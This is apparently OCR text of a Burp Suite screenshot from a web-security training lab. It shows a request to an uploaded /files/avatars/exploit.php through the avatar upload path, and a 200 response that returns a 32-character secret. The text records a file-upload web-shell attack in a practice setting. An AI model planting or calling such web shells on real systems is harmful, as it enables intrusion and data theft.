 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.8.4 - Temporary Project - licensed to SANS Institute - 25139505_28579568c6053e73b7e
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 × +
Send Cancel < > Burp AI
Target: https://0aa300dc03cb10eb823e08e200f000de.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /files/avatars/exploit.php HTTP/2
2 Host: 0aa300dc03cb10eb823e08e200f000de.web-security-academy.net
3 Cookie: session=xMfGu9cqthEAPn7H0wdLzoFJHuK0TDVd
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0aa300dc03cb10eb823e08e200f000de.web-security-academy.net/my-account
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 14 Sep 2025 20:49:50 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 33
7
8 WwRPnRQwMrVDZ0PnVAmsqsp4z6ePJSqM
9
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 5
Inspector
Notes
Explanations
Custom actions